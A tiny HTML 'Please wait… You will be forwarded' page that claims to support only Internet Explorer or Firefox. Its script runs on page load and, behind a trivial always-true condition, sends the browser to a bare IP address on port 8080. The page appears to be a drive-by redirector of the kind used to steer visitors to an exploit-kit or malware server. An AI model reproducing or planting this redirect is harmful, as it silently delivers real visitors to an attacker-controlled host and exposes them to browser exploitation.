 <html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Please wait</title>
</head>
<body>
<h1><b>Please wait a moment ... You will be forwarded... </h1></b>
<h4>Internet Explorer / Mozilla Firefox compatible only</h4><br>
<script>
var1=49;
var2=var1;
if(var1==var2) {document.location="http://20.72.25.146:8080/forum/links/public_version.php";}
</script>
</body>
</html>